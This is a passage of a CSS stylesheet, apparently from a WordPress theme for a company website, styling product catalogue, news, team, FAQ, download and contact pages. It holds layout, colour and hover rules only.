    overflow: hidden;
}

.home-buy .col3:hover .right-content>h4 {
    color: #e60012;
}

.home-buy .col3:hover .left-icon {
    box-shadow: 2px 3px 10px #999;
}

.home-buy .col3 .left-icon {
    width: 100px;
    float: left;
    background: #f8f8f8;
    border-radius: 50%;
    height: 100px;
    line-height: 100px;
    margin-right: 20px;
    text-align: center;
    transition: all .3s;
}

.home-buy .col3 .right-content {
    width: 64%;
    float: left;
}

.home-buy .col3 .right-content h4 {
    font-size: 20px;
    text-transform: uppercase;
    color: #444;
}

.home-buy .col3 .right-content p {
    font-size: 16px;
    color: #666;
}

/* home-new-pro */
.home-new-pro {
    margin-bottom: 100px;
}

.home-new-pro .new-pro-wrapper ul li a {
    color: #333;
    margin-left: 25px;
    transition: all .3s;
    display: block;
    width: 74%;
    float: left;
}

.home-new-pro .news-time {
    color: #666;
    margin-top: 5px;
    display: block;
}

.home-new-pro .news-title {
    color: #444;
    margin-top: 5px;
    font-size: 22px;
    min-height: 73px;
}

.home-new-pro .new-pro-more {
    display: block;
    width: 200px;
    height: 55px;
    line-height: 55px;
    text-align: center;
    background-color: #e60012;
    font-size: 18px;
    color: #fff;
    border: 3px solid #e60012;
    transition: all .3s;
    margin-top: 50px;
    text-transform: capitalize;
    margin: 0 auto;
}

.home-new-pro .new-pro-more:hover {
    background-color: transparent;
    color: #ffc03d;
    border: 3px solid #ffc03d;
}

.home-new-pro .news-excerpt {
    min-height: auto;
}

.home-new-pro .news-excerpt p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.news-excerpt a {
    color: #314962;
}

#content {
    margin-top: -20px;
}

/* ---------------------------------------------------page-product----------------------------------------- */
.product-content {
    color: #666;
    padding: 30px 0 50px;
}

.product-content p {
    line-height: 30px;
    font-size: 16px;
}

.product-content h1 {
    color: #444;
    font-size: 28px;
    line-height: 31px;
}

.top-banner {
    color: #fff;
    background: #314962;
    padding: 0 110px;
}

.top-banner-title {
    padding-top: 105px;
    text-transform: capitalize;
}

.breadcrumbs a {
    color: #fff;
}

.breadcrumbs .crumbs_delimiter {
    margin: 0 5px;
}

.product-content .pro-desc {
    padding: 0 0 30px 0;
}

.left-search .pro-search .search-box {
    width: 75%;
}

.left-search .pro-search input[type=submit] {
    width: 26%;
}

.pro-search {
    padding: 15px;
    background: #eee;
    margin-bottom: 30px;
}

.pro-search .search-box {
    width: 90%;
    height: 50px;
    margin: -5px;
    border: none;
    padding: 0 10px;
    outline: none;
}

.pro-search input[type=submit] {
    width: 10%;
    height: 50px;
    border: none;
    background: #314962;
    color: #fff;
    transition: all .3s;
}

.pro-search input[type=submit]:hover {
    background: #1d2c3c;
}

.pro-search input::-webkit-input-placeholder,
.left-search input::-webkit-input-placeholder {
    color: rgb(189, 184, 184);
}

.product-content .new-pro {
    margin-top: 30px;
}

.product-content .new-pro .new-pro-box {
    border: 1px solid #eee;
}

.product-content .new-pro .new-pro-box .new-pro-title {
    color: #000;
    padding: 0 10px 5px;
    display: block;
    font-size: 18px;
}

.product-content .new-pro .new-pro-box:hover .new-pro-title {
    color: #e60012;
}

.product-content .cat-pro-wrapper .nav-tabs a {
    color: #444;
    font-size: 17px;
    padding: 10px 15px;
}

.product-content .cat-pro-wrapper .nav-tabs .active a {
    color: #e60012;
}

.product-content .cat-pro-wrapper .tab-content {
    padding: 20px 0;
}

.product-content .cat-pro-wrapper .tab-content .cat-img-box>img {
    width: 100%;
}

.product-content .cat-pro-wrapper .cat-pre-pro {
    background-color: #fff;
    border: 1px solid transparent;
    min-height: 525px;
    transition: all .3s;
    border: 1px solid #eee;
}

.product-content .cat-pro-wrapper .cat-pre-pro:hover {
    border: 1px solid #e60012;
}

.product-content .cat-pro-wrapper .cat-pre-pro .cat-pro-title {
    text-align: center;
    color: #314962;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
}

.product-content .cat-title {
    padding: 0 0 10px 0;
    border-bottom: 1px solid #eee;
    margin: 0 15px;
}

.product-content .cat-title .cat-title-h2,
.product-content .cat-title .cat-title-more {
    padding: 0;
}

.product-content .cat-title h2 {
    font-size: 20px;
    display: initial;
    border-bottom: 3px solid #000;
    padding-bottom: 10px;
    color: #000;
}

.product-content .cat-title a {
    color: #000;
}

.product-content .cat-title a:hover {
    color: #e60012;
}

.product-content .cat-pro-desc {
    font-size: 13px;
    text-align: center;
    padding: 0 5px;
    color: #999;
}

.product-content .cat-pro-desc p {
    margin: 0;
}

.product-content .pro-foot {
    text-align: center;
    margin-top: 30px;
}

/* ---------------------------------------------page-solution---------------------------------------------------- */
#solution {
    padding: 50px 0;
}

#solution h1,
.market-cont h1,
.concept-cont h1 {
    color: #444;
    font-size: 28px;
}

#solution .solu-list {
    margin-bottom: 30px;
}

.page-news .solu-list {
    min-height: 400px;
}

#solution .solu-list .img-box {
    position: relative;
    margin-bottom: 30px;
}

#solution .solu-list .img-box img {
    width: 100%;
}

#solution .solu-list .img-box:hover .inner-box {
    background: rgba(0, 0, 0, .2);
}

#solution .solu-list .cover-box {
    position: absolute;
    bottom: 10px;
    left: 30px;
    right: 30px;
    color: #fff;
    text-align: center;
    background-color: #314962;
}

#solution .solu-list .inner-box {
    border: 1px solid #fff;
    height: 100%;
    text-align: center;
    transition: all .3s;
}

#solution .solu-list h4.solu-title {
    font-size: 18px;
}

/* --------------------------------------------page-support------------------------------------------------- */
.page-support {
    padding: 100px 0;
}

.page-support .support-img img {
    min-height: 240px;
}

.page-support .support-img {
    margin-bottom: 10px !important;
}

.page-support .support-title {
    color: #444;
    margin-top: 0;
    font-size: 24px;
}

/* -----------------------------------------------page-news------------------------------------------------ */
.page-news {
    padding: 50px 0;
}

.page-news .news-time {
    margin-top: 10px;
    color: #666;
    font-size: 14px;
}

.page-news .news-title {
    font-size: 18px;
    color: #444;
    margin-top: 5px;
    min-height: 60px;
}

.page-news .solu-list:hover h3,
.aside-news-list a:hover .news-title {
    color: #ffc03d;
}

.aside-news-list #wpcf7-f5516-o1 form {
    position: relative;
    padding: 20px 25px;
    box-shadow: 0 20px 30px 0 rgba(84, 87, 93, .1);
    border-radius: 10px;
    width: 100%;
}

.aside-news-list #wpcf7-f5516-o1 form input,
.aside-news-list #wpcf7-f5516-o1 form textarea {
    width: 100%;
}

.aside-news-list #wpcf7-f5516-o1 form .wpcf7-submit {
    width: inherit;
}

.news-excerpt p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.news-excerpt a {
    color: #314962;
}

.news-excerpt .swp_social_panel {
    display: none;
}

.news-excerpt a.more-link {
    display: block;
    color: #314962;
}

.aside-news-list .img-box {
    padding: 10px 0;
}

.aside-news-list .news-text {
    padding: 10px;
}

.aside-news-list .news-title {
    font-size: 15px;
    margin-top: 0;
    font-weight: normal;
    color: #333;
    overflow: hidden;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.aside-news-list .news-time {
    font-size: 14px;
    color: #666;
}

.aside-news-list {
    counter-reset: section;
}

.aside-news-list a {
    position: relative;
    display: inline-table;
    counter-reset: count 0;
}

.aside-news-list a::before {
    position: absolute;
    /*top: calc(50% - 16px);*/
    top: unset;
    left: -32px;
    border: 2px solid #fff;
    height: 32px;
    width: 32px;
    line-height: 28px;
    text-align: center;
    border-radius: 100%;
    background: #000;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    counter-increment: post-ranking;
    z-index: 1;
    counter-increment: section;
    content: counter(section);
}

/* -------------------------------------------page-team-------------------------------------------------------------- */
.page-team {
    padding: 50px 0;
}

.page-team .team-excerpt h1 {
    color: #444;
    font-size: 28px;
}

.page-team .team-excerpt p {
    color: #666;
    font-size: 16px;
}

.page-team .col5 {
    width: 25%;
}

.page-team .team-link {
    display: block;
    padding: 20px 10px;
}

.team-wrapper {
    display: flex;
    flex-wrap: wrap;

}

.page-team .col5 .top {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.page-team .top .img-box {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 15px;
}

.page-team .top p {
    margin-bottom: 5px;
    color: #314962;
}

.page-team .top .name {
    font-weight: bold;
}

.page-team .top .position {
    font-size: 16px;
}

.page-team .desc {
    color: #666;
    font-size: 16px;

}

/* --------------------------------------------single-product--------------------------------------------- */
#single-pro .product-top .nc_tweetContainer {
    border-radius: 20px;
    overflow: hidden;
}

#single-pro .product-parameter strong {
    display: block;
    color: #333;
    margin-bottom: 5px;
}

#single-pro #nf-form-title-3 h3 {
    font-size: 36px;
    margin-bottom: 25px;
}

#single-pro .product-parameter p {
    margin-bottom: 15px;
}

#single-pro .pro-detail-con ul.wc-tabs {
    text-align: left !important;
}

#single-pro .pro-detail-con p {
    color: #777;
    margin-bottom: 20px;
}

#single-pro .pro-detail-con h3.key {
    position: relative;
    color: #ffc03d;
    padding-bottom: 20px;
    margin-bottom: 25px;
}

#single-pro .pro-detail-con h3.key::after {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 80px;
    height: 3px;
    content: "";
    background: #ffc03d;
}

#single-pro .pro-detail-con h4 {
    margin-bottom: 15px;
}

.pro-detail-con ul.wc-tabs li span {
    position: relative;
    background: var(--c1);
    padding: 15px 40px;
    z-index: 1;
    color: #fff;
    font-size: 18px;
    border-radius: 0;
    font-weight: bold;
    font-size: 28px;
}

#single-pro .pro-right-wrapper .e-m a {
    border-radius: 50px;
    overflow: hidden;
}

#single-pro {
    padding: 50px 0;
}

#per-catogery {
    padding: 50px 0 0;
}

#single-pro .pro-pdf {
    margin-top: 20px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.swp_social_panel a,
.swp_social_panel a:hover {
    color: #fff !important;
}

#single-pro .pro-pdf a:hover {
    color: #e60012;
}

#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body {
    overflow: inherit;
}

.pro-left-wrapper .cat-list a {
    color: #666;
    display: block;
    padding: 10px 5px;
    transition: all .3s;
    border-bottom: 1px solid #a1a1a1;
    background: #f6f6f6;
    position: relative;
    padding-right: 30px;
    font-size: 14px;
}

.pro-left-wrapper .cat-list .sub-menu a {
    padding-left: 30px;
    transition: all .3s;
}

.pro-left-wrapper .cat-list .sub-menu a:hover {
    padding-left: 15px;
}

.pro-left-wrapper .current-menu-item.menu-item-has-children,
.pro-left-wrapper .cat-list li a:hover,
.pro-left-wrapper .current-menu-ancestor,
.pro-left-wrapper .current-product-ancestor {
    color: #314962;
    background-color: #ccc;
}

.pro-left-wrapper .current-product-ancestor .current-product-ancestor {
    box-shadow: none;
    background: transparent;
}

.pro-left-wrapper .current-menu-item>a,
.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a,
.solu-menu .current-menu-item>a {
    color: #314962;
    background-color: #ccc;

}

.pro-left-wrapper .aside-contact {
    background-color: #f6f6f6;
    padding: 10px;
}

.pro-left-wrapper .aside-contact li {
    line-height: 30px;
}

.pro-left-wrapper .aside-contact li:last-of-type {
    line-height: 22px;
}

.pro-left-wrapper .menu-item-has-children .sub-menu {
    display: none;
    padding: 0 15px;
}

.pro-left-wrapper .current-menu-item.menu-item-has-children .sub-menu,
.pro-left-wrapper .current-menu-parent .sub-menu {
    display: block;
}

.pro-left-wrapper .menu-item-has-children>a::after {
    font-family: 'FontAwesome';
    content: '\f067';
    display: block;
    color: #fff;
    background-color: #314962;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    position: absolute;
    top: 8px;
    right: 2px;
}

.pro-left-wrapper .current-product-ancestor>a::after,
.pro-left-wrapper .current-menu-item.menu-item-has-children>a::after,
.pro-left-wrapper .current-menu-parent>a::after {
    font-family: 'FontAwesome';
    content: '\f068';
    display: block;
    float: right;
    padding: 2px 5px;
    color: #fff;
    background-color: #314962;
}

.pro-left-wrapper .current-product-ancestor .current-product-ancestor>a::after {
    content: '';
    display: none;
}

.pro-left-wrapper .left-cat h2,
.pro-left-wrapper .left-cat h1,
.pro-left-wrapper .left-cat h1,
.pro-left-wrapper .left-alert h2 {
    text-transform: uppercase;
    padding-bottom: 20px;
    color: #fff;
    padding: 10px;
    margin-bottom: 0;
    background-color: #314962;
    font-size: 22px;
    margin-top: 0;
}

.pro-left-wrapper ul.cat-list {
    font-size: 16px;
    padding: 0;
}

.pro-left-wrapper .menu-item-has-children .sub-menu {
    padding-left: 0;
    padding-right: 0;
}

.pro-right-wrapper {
    padding-left: 20px;
    font-size: 16px;
    color: #666;
    line-height: 23px;
}

#single-pro .pro-right-wrapper h1,
#single-pro .pro-right-wrapper h2,
#single-pro .pro-right-wrapper h3,
#single-pro .pro-right-wrapper h4,
#single-pro .pro-right-wrapper a {
    color: #444;
}

#single-pro .pro-right-wrapper h1 {
    font-size: 30px;
    color: var(--c2);
    position: relative;
    padding-bottom: 20px;
}

#single-pro .pro-right-wrapper h1::after {
    position: absolute;
    content: "";
    left: 0;
    width: 80px;
    height: 5px;
    background: var(--c1);
    bottom: 0;
}

#single-pro .pro-right-wrapper .chat-icon,
#single-pro .pro-right-wrapper .e-m {
    display: flex;
    justify-content: space-between;
}

#single-pro .pro-right-wrapper .chat {
    margin-bottom: 25px;
}

#single-pro .pro-right-wrapper .chat-icon>a {
    display: block;
    width: 120px;
    text-align: center;
    background-color: #fbfbfb;
    padding: 20px 0;
    min-height: 128px;
    transition: all 0.5s;
}

#single-pro .pro-right-wrapper .chat-icon>a span:first-of-type {
    display: block;
    margin-top: 10px;
}

#single-pro .pro-right-wrapper .chat-icon>a .hover-show,
#single-pro .pro-right-wrapper .chat-icon>a:hover span:first-of-type {
    display: none;
}

#single-pro .pro-right-wrapper .chat-icon>a:hover .hover-show {
    display: block;
}

.e-m a {
    display: block;
    width: 190px;
    font-size: 20px;
    color: #fff !important;
    text-align: center;
    padding: 10px 0;
    border: 2px solid transparent;
    transition: all .3s;
}

.e-m a.email:hover {
    background: transparent;
    border: 2px solid #314962;
    color: #314962 !important;
}

.e-m a.quote:hover {
    background: transparent;
    border: 2px solid var(--c1);
    color: var(--c1) !important;
}

.e-m a.email {
    background-color: #314962;
}

.e-m a.quote {
    background-color: #e60012;
}

#single-pro .pro-right-wrapper .pro-detail-con {
    margin-top: 50px;
}

#single-pro .pro-right-wrapper .pro-details h3 {
    font-size: 26px;
}

#single-pro div#bx-pager {
    margin-top: 10px;
}

#single-pro .pro-right-wrapper .pro-details .product-parameter {
    min-height: 350px;
    padding: 10px 0px;
    font-size: 16px;
}

#single-pro .vc_tta.vc_general .vc_tta-panel-title a {
    color: #314962;
    font-weight: bold;
}

#single-pro .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before {
    border-color: #fff !important;
}

#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after {
    bottom: 5px;
    top: 5px;
}

#single-pro .vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    left: 5px;
    right: 5px;
}

#single-pro .vc_tta-panel-heading i {
    background: #314962;

}

#single-pro .vc_tta .vc_tta-controls-icon {
    width: 20px;
    height: 20px;
}

#single-pro .vc_tta-panels {
    background-color: transparent;
    border: none;
}

#single-pro .vc_tta-tab.vc_active>a {
    background-color: #e60012;
    border: none;
}

#single-pro .vc_tta-tabs-container ul li a {
    color: #fff;
}

#single-pro .vc_tta-tab a {
    background-color: #1d2c3c;
}

#single-pro .vc_tta-tab a:hover {
    background-color: #314962;
}

#single-pro .vc_tta.vc_general .vc_tta-panel-body {
    padding: 20px 15px;
}

#single-pro .vc_tta-panel-body li {
    list-style-type: square;
}

#single-pro table {
    width: 100% !important;
    font-size: 14px;
}

#single-pro table td {
    border: 1px solid #999;
    text-align: center;
    padding: 5px 0px;
}

#single-pro table tr:nth-child(2n+1) {
    background-color: #d8d8d8 !important;
}

#single-pro .vc_tta-panels img {
    width: 100%;
}

#single-pro .contact {
    background: url('/wp-content/uploads/2021/10/contact_banner.jpg') no-repeat;
    background-size: cover;
    padding: 100px 0;
    color: #fff;
    margin-top: 30px;
}

#single-pro .contact h2 {
    font-size: 40px;
    text-transform: capitalize;
}

#single-pro .contact h4 {
    font-size: 30px;
}

#single-pro .contact p {
    font-size: 16px;
}

.relative-container {
    overflow: hidden;
}

.related-pro {
    padding: 80px 0 0;
}

.related-pro h2 {
    text-align: center;
    text-transform: uppercase;
    font-size: 28px;
    color: #444;
}

#single-pro .inner_product .product_box a h3 {
    font-size: 16px;
    color: #314962;
    font-weight: bold;
}

#single-pro .inner_product .product_box p {
    color: #666;
    font-size: 16px;
}

.single-pro-eamil .es-field-wrap {
    width: 70%;
    float: left;

}

.single-pro-eamil .es-field-wrap label,
.single-pro-eamil .es-field-wrap label input,
.left-alert .es-field-wrap label,
.left-alert .es-field-wrap label input {
    width: 100%;
}

.left-alert .emaillist {
    padding: 20px 10px 0;
    background: #f6f6f6;
}

.left-alert .alert-desc {
    padding: 10px;
    background: #f6f6f6;
}

.single-pro-eamil .es-field-wrap label input {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #fff;
    outline: none;
    min-height: 35px;
}

.single-pro-eamil .es_subscription_form_submit {
    width: 20%;
    float: left;
    background-color: #ffc03d;
    margin-left: 35px;
    border: none;
    min-height: 35px;
    transition: all .3s;
}

.single-pro-eamil .es_subscription_form_submit:hover {
    background-color: #fff;
    color: #e60012;
}

.single-pro-eamil .es-field-wrap label input::-webkit-input-placeholder {
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

/* left-alert */
.left-alert {
    color: #314962;
}

.left-alert .es-field-wrap {
    width: 80%;
    float: left;
}

.left-alert form {
    overflow: hidden;
}

.left-alert .es-field-wrap label input {
    border: 1px solid #314962;
    outline: none;
    background-color: transparent;
    min-height: 35px;
}

.left-alert .es_subscription_form_submit {
    width: 20%;
    float: left;
    border: none;
    min-height: 35px;
    background-color: #314962;
    margin-left: 0;
    background-image: url(/wp-content/themes/weho/images/email.png);
    background-repeat: no-repeat;
    background-position: 50%;
    transition: all .3s;
}

.left-alert .es_subscription_form_submit:hover {
    background-color: #1d2c3e;
}

.left-alert .es-field-wrap label input::-webkit-input-placeholder {
    color: #314962;
    text-transform: capitalize;
    font-weight: normal;
}

/* -----------------------------------------------archive---------------------------------- */
#per-catogery .pro-right-wrapper a,
#per-catogery .pro-right-wrapper {
    color: #666;
    font-size: 16px;
    line-height: 23px;
}

.category-desc p {
    line-height: 30px;
}

#per-catogery .pro-right-wrapper h2,
#per-catogery .pro-right-wrapper h3,
#per-catogery .pro-right-wrapper h4 {
    color: #444;
}

#per-catogery .pro-right-wrapper h4 {
    font-size: 28px;
    margin-bottom: 30px;
    text-align: center;
}

#per-catogery .pro-right-wrapper {
    padding-left: 25px;
}

#per-catogery .pro-right-wrapper .category-title {
    display: inline-block;
    font-size: 28px;
    color: #444;
    width: 68%;
}

#per-catogery .pro-right-wrapper .cat-list-wrapper {
    margin-bottom: 50px;
}

#per-catogery .title-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #eee;
    margin-bottom: 30px;

}

#per-catogery .cat-em {
    display: block;
    margin-bottom: 30px;
}

#per-catogery .cat-em a {
    border: 2px solid #314962;
    border-radius: 5px;
    padding: 8px 50px;
    color: #fff;
    transition: all .3s;
    background: #314962;
    display: inline-block;
}

#per-catogery .cat-em a:hover {
    background: transparent;
    color: #314962;
    border: 2px solid #314962;
}

#per-catogery .cat-img-box,
#per-catogery .cat-title {
    display: inline-block;
    width: 49%;
}

#per-catogery .cat-title {
    font-size: 18px;
    vertical-align: top;
    padding: 0 5px;
}

.cat-list {
    margin-bottom: 30px;
    padding: 0;
}

#per-catogery .cat-pre-wrapper {
    display: block;
    border: 1px solid #eee;
    margin-right: 10px;
}

#per-catogery .cat-pre-wrapper {
    display: block;
    border: 1px solid #eee;
    margin-right: 10px;
}

#per-catogery .cat-resource {
    padding: 50px 0;
    background: #f6f6f6;
}

#per-catogery .cat-resource h2 {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 28px;
}

#per-catogery .rebox {
    display: block;
    width: 100%;
    text-transform: uppercase;
    text-align: center;
    padding: 70px 0;
    background-color: #fff;
    transition: all .4s;
    margin-bottom: 50px;
}

#per-catogery .rebox h4 {
    color: #314962;
    font-weight: bold;
}

#per-catogery .rebox:hover {
    background-color: #fff;
    box-shadow: -2px 0px 5px 1px rgb(221, 219, 219), 0px -2px 5px 1px rgb(221, 219, 219), 2px 0px 5px 1px rgb(221, 219, 219), 0px 2px 5px 1px rgb(221, 219, 219);
}

#per-catogery .rebox i {
    display: block;
    font-size: 30px;
    color: #ffc03d;
}

#per-catogery .pro-right-wrapper .pro-text h4 {
    color: #314962;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    min-height: 40px;
}

#per-catogery .pro-list-wrapper {
    margin-bottom: 50px;
}

#per-catogery .pro-list-wrapper .pro-img-box,
#per-catogery .cat-list-wrapper .cat-img-box,
.pro-wrapper .thumbnail_container,
.page-news .solu-list .img-box,
.page-support .support-img,
.prog-series .swiper-slide>a .progs-img,
.prog-news .progn-list a .img-box {
    overflow: hidden;
}

#per-catogery .pro-list-wrapper .pro-img-box img,
#per-catogery .cat-list-wrapper .cat-list img,
.pro-wrapper .thumbnail_container img,
.page-news .solu-list .img-box img,
.page-support .support-img img,
.prog-series .swiper-slide>a img,
.prog-news .progn-list a img {
    transition: all 0.5s ease 0s;
}

.pro-wrapper .thumbnail_container img {
    width: 100%;
}

#per-catogery .pro-list-wrapper .pro-wrapper a:hover img,
#per-catogery .cat-list-wrapper .cat-list a:hover img,
.pro-wrapper:hover .thumbnail_container img,
.page-news .solu-list:hover .img-box img,
.page-support .support-img:hover img,
.prog-series .swiper-slide>a:hover img,
.prog-news .progn-list:hover img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

#per-catogery .pro-list-wrapper .pro-wrapper {
    margin-bottom: 50px;
}

#per-catogery .pro-list-wrapper h2 {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 28px;
    line-height: 31px;
}

#per-catogery .pro-right-wrapper .pro-text .pro-desc {
    text-align: center;
    font-size: 16px;
}

#per-catogery .pro-right-wrapper .pro-text .pro-desc p {
    margin: 0;
}

#per-catogery .pro-right-wrapper .cat-pro-more {
    display: block;
    font-size: 16px;
    padding: 8px 0;
    text-align: center;
    color: #fff;
    background: #1d2c3c;
    text-transform: uppercase;
    transition: all .3s;
    margin-top: 10px;
}

#per-catogery .pro-right-wrapper .cat-pro-more:hover {
    background: #314962;
}

#per-catogery .pro-contact-wrapper {
    min-height: 374px;
}

/* ----------------------------------------------company------------------------------------------------- */
#company-cont {
    font-size: 18px;
    margin: 50px 0;
}

#company-cont h2 {
    font-size: 26px;
}

#company-cont p {
    color: #666;
    padding: 0 5px;
    font-size: 16px;
    line-height: 23px;

}

#company-cont .vc_row {
    margin-bottom: 50px;
}

#company-cont .certificate {
    margin-bottom: 0;
}

#company-cont .swiper-slide img {
    margin: 0 auto;
}

/* -----------------------------------------------page-faq-------------------------------------------- */
.faq-banner {
    background: url('/wp-content/uploads/2021/10/contact_banner.jpg') no-repeat;
    background-size: cover;
    background-position: center;
    min-height: 350px;
}

.faq-banner .faq-title {
    padding-top: 320px;
}

#faq {
    padding: 50px 0;
    color: #666;
}

#faq .vc_tta-panel-heading em {
    color: #ffc03d;
    margin-right: 10px;
}

#faq .vc_tta-panel {
    margin-bottom: 10px;
}

#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before {
    border-color: #ffc03d !important;
}

#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
    color: #314962;
    font-weight: bold;
}

/* ------------------------------------------------ page-download------------------------------------------ */
#down-cont {
    padding: 50px 0;
}

#down-cont .pro-search input[type=submit] {
    background: #314962;
}

#down-cont .down-wrapper {
    max-width: 800px;
    margin: 0 auto;
}

#down-cont .down-wrapper h1 {
    text-align: center;
    color: #444;
    font-size: 28px;
    margin-bottom: 50px;
}

#down-cont .down-wrapper ul {
    padding-left: 0;
}

#down-cont .down-wrapper ul li {
    border-bottom: 1px solid #eee;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

#down-cont .down-wrapper li a {
    color: #666;
    overflow: hidden;
}

#down-cont .down-wrapper li a:hover {
    color: #ffc03d;
}

#down-cont .down-wrapper a i {
    margin-right: 10px;
}

#down-cont .down-wrapper a span.time {
    float: right;
}

.wp-pagenavi {
    text-align: center;
    margin-top: 20px;
}

.wp-pagenavi a,
.wp-pagenavi span {
    background: #314962;
    border-color: transparent;
    color: #fff !important;
    display: inline-block;
    min-width: 25px;
}

.wp-pagenavi span.current,
.wp-pagenavi a:hover {
    background: var(--c1) !important;
    border-color: transparent;
}

/* ------------------------------------------------page-contact--------------------------------------- */
#contact {
    padding: 70px 0;
    color: #fff;
    font-size: 18px;
}

.swiper-container-contact {
    overflow: hidden;
}

.swiper-container-contact .swiper-button-prev,
.swiper-container-contact .swiper-button-next {
    color: #314962;
}

.contact-desc-wrapper {
    display: flex;
    align-items: center;
    min-height: 575px;
}

.contact-desc-wrapper .left-desc p {
    font-size: 21px;
    margin-left: 0;
}

.contact-desc-wrapper h1,
.contact-desc-wrapper h2 {
    font-size: 40px;
    margin-top: 15px;
    line-height: 40px;
    padding-left: 15px;
    border-left: 4px solid #e60012;
}

#contact h4 {
    font-weight: normal;
    border-bottom: 1px solid #314962;
    padding-bottom: 5px;
    font-size: 20px;
}

#contact .touch ul {
    padding-left: 0;
}

#contact .touch ul li {
    line-height: 30px;
}

#contact .touch ul li i {
    width: 30px;

}

#contact p {
    font-size: 16px;
    margin-left: 10px;
}

#contact a:hover {
    color: #e60012;
}

#contact .contact-content {
    padding: 0 0 50px;
}

/* -----------------------------------------------page-marketingservice---------------------------------- */
.market-cont,
.concept-cont {
    padding: 50px 0;

}

.market-cont h1,
.concept-cont h1,
.page-news h1 {
    color: #444;
    text-align: center;
    font-size: 28px;
}

.market-cont h4 {
    color: #444;
    border-left: 3px solid #ffc03d;
    padding-left: 10px;
}

/* -----------------------------------------------page-serviceconcept---------------------------------- */
.concept-cont .concept-list {
    padding: 30px 10px 30px;
    min-height: 225px;
    background-color: #fff;
    transition: all ease-in 0.3s;
    box-shadow: -2px 0px 5px 1px rgb(172, 170, 170), 0px -2px 5px 1px rgb(172, 170, 170), 2px 0px 5px 1px rgb(172, 170, 170), 0px 2px 5px 1px rgb(172, 170, 170);

}

.concept-cont .concept-list span {
    display: block;
    text-align: center;
    margin-bottom: 20px;
}

.concept-cont .concept-list span i {
    font-size: 26px;
    color: #ffc03d;
}


/* ------------------------------------------------page----------------------------------------- */
.page-content {
    font-size: 16px;
    padding: 50px 0;
    color: #666;
}

.page-content h1,
#company-cont h1,
#company-cont h2>strong,
#company-cont h2 {
    font-size: 28px;
    color: #444;
}

.page-content .wpb_text_column.wpb_content_element {
    text-align: center;
}

.page-content .vc-hoverbox-block.vc-hoverbox-front,
.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner {
    min-height: 400px;
}

.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner {
    display: flex;
    align-items: center;
}

.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner>h2 {
    font-size: 26px;
    color: #fff;
    background: #314962;
    padding: 8px 0;
    text-transform: capitalize;
    display: block;
    width: 100%;
}

.page-content .about-img {
    margin-bottom: 0;
}

/* -----------------------------------------------single-news------------------------------------------------------ */
/* .news-content img {
    width: 100%;
    height: auto;
} */
/* .news-content {
    color: #666;
} */
.news-wrapper h1 {
    color: #333;
}

.news-content p {
    margin-bottom: 12px;
    font-size: 17px;
    line-height: 30px;
}

.news-content img {
    max-width: 100% !important;
}

.news-content figure {
    max-width: 100% !important;
}

.news-content h3,
.news-content h2 {
    margin: 1.5em 0 0.9em;
    color: #333;
}

.news-wrapper .share {
    width: 50%;
    margin-top: 30px;
}

.news-content table {
    width: 100% !important;
}

.news-content table td,
.news-content table th {
    border: 1px solid #eee !important;
    padding: 5px !important;
}

/* ----------------------------------------------single -------------------------------------------------- */
#single-solution {
    padding: 50px 0;
    color: #444;
}

.inner-banner {
    max-height: 350px;
    overflow: hidden;
}

.inner-banner>img {
    width: 100%;
}

.solu-menu {
    padding-left: 0;
}

.solu-menu li {
    line-height: 32px;
}

#single-solution h2,
.page-news h2 {
    /*     background: #314962;
    color: #fff;
    padding: 12px; */
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 24px;
    line-height: 36px;
    margin-top: 20px;
    margin-bottom: 10px;
}

.news-content h3 {
    font-size: 20px;
    line-height: 26px;
}

#single-solution .aside-news-list h2,
#single-solution .news-wrapper h4 {
    color: inherit;
    background: inherit;

}


.solu-menu a {
    color: #666;
    transition: all .3s;
    display: block;
    padding: 5px 10px;
    border-bottom: 1px solid #eee;
    background-color: #f6f6f6;
}

.solu-menu li:last-of-type a {
    border-bottom: none;
}

.solu-menu a:hover {
    padding-left: 15px;
}

.solu-menu a::before {
    content: "\f105";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 8px;
}

.solu-menu a:hover {
    color: #314962;
    background-color: #ccc;
}

#single-solution h1 {
    text-align: left;
    font-size: 28px;
    margin-bottom: 30px;
    margin-top: 0;
}

#single-solution .re-product {
    margin-top: 100px;
}

#single-solution h4 {
    color: #fff;
